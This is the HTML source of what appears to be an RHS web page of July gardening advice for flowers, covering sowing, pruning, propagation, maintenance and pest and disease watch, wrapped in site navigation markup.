                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
            <div id="userAccountpanel"></div>
        </div>
        
        <div id="ctl00_ctl00_ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-advice" href="/advice">Advice</a></li><li class="level-two"><a id="submenu-advice-in-month" href="/advice/in-month">This month</a></li></ul><ul class="present-nav"><li><a id="submenu-advice-in-month-january" href="/advice/in-month/january"><span>Jan</span></a></li><li><a id="submenu-advice-in-month-february" href="/advice/in-month/february"><span>Feb</span></a></li><li><a id="submenu-advice-in-month-march" href="/advice/in-month/march"><span>Mar</span></a></li><li><a id="submenu-advice-in-month-april" href="/advice/in-month/april"><span>Apr</span></a></li><li><a id="submenu-advice-in-month-may" href="/advice/in-month/may"><span>May</span></a></li><li><a id="submenu-advice-in-month-june" href="/advice/in-month/june"><span>Jun</span></a></li><li class="selected" ><a id="submenu-advice-in-month-july" href="/advice/in-month/july"><span>Jul</span></a></li><li><a id="submenu-advice-in-month-august" href="/advice/in-month/august"><span>Aug</span></a></li><li><a id="submenu-advice-in-month-september" href="/advice/in-month/september"><span>Sep</span></a></li><li><a id="submenu-advice-in-month-october" href="/advice/in-month/october"><span>Oct</span></a></li><li><a id="submenu-advice-in-month-november" href="/advice/in-month/november"><span>Nov</span></a></li><li><a id="submenu-advice-in-month-december" href="/advice/in-month/december"><span>Dec</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
            
        <div id="ctl00_ctl00_ctl00_ctl00_divNgApp">
            
            <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>



           
            
    <div class="content clr">
        
    

    </div>
    
    
    
    
    
    
    


    

            <div class="page clr" id="skip-content">
                
                
                <div class="container clr">
                    
    
    
        
    <div class="f2">
        <section class="section">
            <div class="section__container">
                                        
                <div class="l-row l-row--space">
                    <div class="l-col-md-9 l-col-lg-8">
                        <div class="l-module">

                            <h1>Flowers</h1>
                            <p class="summary"></p>

                            <div class="content content--legacy"> 
                                <!-- Global elements -->
                                
                                        <h2>Sowing and planting</h2>

<p>Autumn-flowering bulbs, such as autumn crocuses, <span id="cke_bm_163S" style="display: none;">&nbsp;</span><span id="cke_bm_161S" style="display: none;">&nbsp;</span><em>Colchicum</em><span id="cke_bm_163E" style="display: none;">&nbsp;</span><span id="cke_bm_161E" style="display: none;">&nbsp;</span>, <span id="cke_bm_164S" style="display: none;">&nbsp;</span><em>Sternbergia</em><span id="cke_bm_164E" style="display: none;">&nbsp;</span>, <em>Amaryllis</em> and <em>Nerine</em>, <span id="cke_bm_165E" style="display: none;">&nbsp;</span>can be planted now.<span id="cke_bm_162E" style="display: none;">&nbsp;</span><br />
<br />
Some seeds are best planted just after collection, and others may need specific climatic conditions to break dormancy (e.g. some alpines). If unsure, then sow seeds in &lsquo;batches&rsquo;, i.e. one immediately after collecting, one in winter, and one in the following spring.</p>

<h2>Cutting back, pruning and dividing</h2>

<p>Cutting back plants in baskets followed by feeding can encourage new growth and help revive tired displays.<br />
<br />
Cut back delphiniums and geraniums after the first flush of flowers to encourage a second flowering period. Feed after cutting them back.<br />
<br />
Deadhead flower borders regularly to prolong flowering. Disbud and dead-head dahlias if growing for large blooms. Leave roses that produce attractive hips.<br />
<br />
Divide clumps of bearded iris.<br />
<br />
Plants with a carpet-like growth habit, e.g. some alpines, can become patchy, with central areas dying off. These patches can be in-filled with gritty compost, to encourage re-growth.</p>

<h2>Propagation</h2>

<p>Take cuttings of patio and container plants ready for next year.<br />
<br />
Repot snowdrops if growing in containers.<br />
<br />
Pinks and carnations that have become leggy, can be propagated by layering or by cuttings. Propagation can improve the appearance of untidy clumps.</p>

<h2>General maintenance</h2>

<p>Prop up tall perennials such as lupins, delphiniums and gladioli if staking was neglected earlier in the season.<br />
<br />
Liquid feed containerised plants and keep well watered in dry spells.<br />
<br />
Some late-flowering border perennials may benefit from a quick-acting feed before they come into bloom, especially if the soil is not very fertile.<br />
<br />
Mulching borders can help retain moisture, and keep down the weeds - this will save a lot of work. A really thick layer of mulch (5-7.5cm / 2-3in all over) works best.<br />
<br />
Most perennial weeds are best dealt with in the summer when the weeds are in active growth.&nbsp;</p>

<h2>Planning ahead</h2>

<p>Start collecting seed from plants you want to grow next year, especially annuals such as <em>Calendula</em>, poppies&nbsp;and love-in-a-mist.</p>

<h2>Pest and disease watch</h2>

<p>Inspect lilies for the scarlet lily beetle whose larvae can strip plants in days. Pick off any you spot by hand.<br />
<br />
<a href="https://staging.rhs.org.uk/advice/profile?pid=234" target="_self">Vine weevil</a> can also be a problem at this time of year, particularly for plants growing in pots. There are&nbsp;<a href="https://staging.rhs.org.uk/advice/profile?PID=506" target="_self">biological controls</a>&nbsp;available.<br />
<br />
Small holes and distorted new foliage of ornamentals such as <em>Caryopteris</em>, fuchsias and dahlias are most likely caused by capsid bug damage.<br />
<br />
Watch out for aphids (greeenfly and blackfly) on stems and leaves of young shoots.<br />
<br />
Sudden collapse of apparently healthy clematis, especially the large-flowered cultivars, could indicate <a href="/advice/profile?PID=125">clematis wilt</a>. Cut out wilted growth - new shoots may grow from ground level.<br />
<br />
In dry weather a silvery white coating may appear on the leaves of plants such as&nbsp;clematis, roses and <em>Lonicera</em>, caused by the fungus powdery mildew. Although it&#39;s unsightly, it&#39;s not usually harmful to plants.<br />
<br />
Look out for and treat black spot on roses and scab on <em>Pyracantha</em>. Remove and destroy affected leaves at the end of the season to try to reduce disease next season.</p>









                                    
                                <!-- /Global elements -->
                            </div>
                        </div>
                    </div>
                
			        <div id="aside" class="l-col-xs-12 l-col-sm-6 l-col-md-3 l-col-lg--push-1">
                         <div class="l-module">
                            
                                    

<style>
    .band {
        background-image: none;
    }

    .has-promo {
        background-image:url('https://www.rhs.org.uk/getmedia/0ded9a23-04b2-48ff-a1ce-501282a0ad8c/roundel-white-small');
        background-repeat: no-repeat;
        background-position: top -20px right -8px;
    }

    .has-promo .has-promo__padding {
        padding-right: 1.618rem;
        margin-right: 1.618rem;
    }
</style>

<div class="f2">
    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_divOuterDiv" class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr">	
        <div class="u-p-2 text-tight text-left">
            <div class="has-promo__padding">
                <h4 class="h6 text-action-alt"></h4>
                <p class="text-small">Join the RHS <strong>today</strong> and <span>save </span>1/3</p>
            </div>
            <a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_buttonPromo" class="button button--alt-2 button--secondary button--small button--w-100 button joinBanner_right" analyticsData="Join the RHS &amp;lt;strong&amp;gt;today&amp;lt;/strong&amp;gt; and &amp;lt;span&amp;gt;save &amp;lt;/span&amp;gt;1/3" href="/join">
                <span class="button__text">Join now</span>
                <span class="button__icon button__icon--right"></span>     
            </a>
        </div>

        <!--<a id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_UserbasedPromoRHS_UserTypeRHSBasedPromo_promoLink" class="u-faux-block-link__overlay"></a>-->
    </div>
</div>
                                    <div class="l-layout">
    <div class="l-module text-tight">
        <a class="button button--small" href="advice/in-month"><span class="button__icon button__icon--left"></span><span class="button__text">Back to monthly advice</span></a>
    </div>
    <div class="l-module text-tight">


                            <h4 class="h6">More monthly advice</h3>
                            <p class="text-small">Advice on 
                               
                                flowers
                                
                                by month</p>
                            <ul class="to-do-calendar to-do-calendar--compact">
<li class="to-do-calendar__item "><a href="/advice/in-month/january/flowers">
  Jan</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/february/flowers">
  Feb</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/march/flowers">
  Mar</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/april/flowers">
  Apr</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/may/flowers">
  May</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/june/flowers">
  Jun</a></li>

 <li class="to-do-calendar__item is-selected"><a href="/advice/in-month/july/flowers">
  Jul</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/august/flowers">
  Aug</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/september/flowers">
  Sep</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/october/flowers">
  Oct</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/november/flowers">
  Nov</a></li>

 <li class="to-do-calendar__item "><a href="/advice/in-month/december/flowers">
  Dec</a></li>

 
                        </ul>
    </div>
    <div class="l-module text-tight">
                <h4 class="h6">More monthly advice</h3>
                <p class="text-small">Things to do in the garden this month</p>

                <!--
                <ul class="list-unstyled text-small">
            
                <li>
                    <a href="flowers" class="u-fancy-link">Flowers</a>
                </li>
            
                <li>
                    <a href="trees-and-shrubs" class="u-fancy-link">Trees and shrubs</a>
                </li>
            
                <li>
                    <a href="lawns" class="u-fancy-link">Lawns</a>
                </li>
            
                <li>
                    <a href="ponds" class="u-fancy-link">Ponds</a>
                </li>
            
                <li>
                    <a href="structures" class="u-fancy-link">Structures</a>
                </li>
            
                <li>
                    <a href="greenhouse,-conservatory-and-houseplants" class="u-fancy-link">Greenhouse, conservatory and houseplants</a>
                </li>
            
                </ul>
                -->


                <div class="l-row">
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/flowers" class="button button--link button--small link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Flowers</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/trees-shrubs" class="button button--link button--small link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Trees and shrubs</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/lawns" class="button button--link button--small link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Lawns</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/ponds" class="button button--link button--small link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Ponds</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/structures" class="button button--link button--small link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Structures</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>
                    <div class="l-col-xs-12 l-flex">
                    	<div class="l-module">
	                        <div class="l-flex keyline">
	                            <a href="advice/in-month/july/greenhouse,-conservatory-and-houseplants" class="button button--link button--small button--wrap link-dark u-m-b-0" target="_self">
	                            	<span class="button__text">Greenhouse, conservatory and houseplants</span>
	                            	<span class="button__icon button__icon--right"></span>
	                            </a>
	                        </div>
	                    </div>
                    </div>                                        
                </div>                        
                    
            </div>
</div>
                                    <div id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder1_lt_zone2_RHSRelatedResources_containerCSS">
    
    <div class="hidden">
        
    </div>
</div>
                                
                        </div>
                        <div class="l-module">
                            <!-- Ad module -->
                            
                                    
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper ad-160 clr skyscraper">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Right_Skyscraper --> 
                <div id="ad-skyscraper" style="min-width: 120px; min-height: 600px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                                
                            <!-- /Ad module -->
                        </div>
                        
                            <!-- Zone for new content -->
                            
                                    <div class="l-module">
                                        
                                    </div>
                                
                            <!-- Zone for new content -->
    
                        <div class="l-module">
                            <!-- Zone for User Type Based promo -->
                                                                
                                     
    <div class="text-tight">
        <h3 class="h6">Gardeners' calendar</h3>
         <img  src="/getmedia/8a1229c0-db3c-41d6-9284-8df4903f2604/Adding-mulch-PUB0004190.jpg?width=349&height=232&ext=.jpg" class="img-fluid" />

        <p class="text-small">Find out what to do this month with our gardeners&#39; calendar</p>
        <p id="ctl00_ctl00_ctl00_ctl00_plcMainContent_plcMainContent_plcMainContent_plcMainContent_CMSPagePlaceholder4_lt_zoneUserTypeBasedPromo_UserTypeBasedPromo_pMemberInfo" class="text-small">
            
        </p>
        <p class="text-small"></p>
        <p class="text-small"></p>
